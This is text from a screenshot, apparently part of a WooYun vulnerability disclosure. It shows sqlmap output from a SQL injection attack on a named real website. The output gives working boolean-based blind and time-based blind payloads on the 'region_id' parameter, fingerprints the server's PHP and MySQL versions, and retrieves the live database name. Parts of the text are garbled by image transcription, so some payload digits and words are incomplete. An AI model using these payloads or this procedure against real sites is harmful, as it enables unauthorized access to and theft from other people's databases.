 [12:05:25] [INFO] resuming back-end DBMS 'mysql'
[12:05:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: region_id (GET)
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clau
e (RLIKE)
Payload: act=ajax_region_list&region_id=1 RLIKE (SELECT (CASE WHEN (4249=42
9) THEN 1 ELSE 0x28 END))
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: act=ajax_region_list&region_id=1 AND SLEEP(5)
---
[12:05:25] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.26
back-end DBMS: MySQL 5.0.11
[12:05:25] [INFO] fetching current database
[12:05:25] [INFO] retrieving the length of query output
[12:05:25] [INFO] retrieved:
[12:05:27] [INFO] retrieved: hdys_web
current database: 'hdys_web'
[12:05:27] [INFO] fetched data logged to text files under 'C:\Users
p\output\m.handu.com'
www.wooyun.org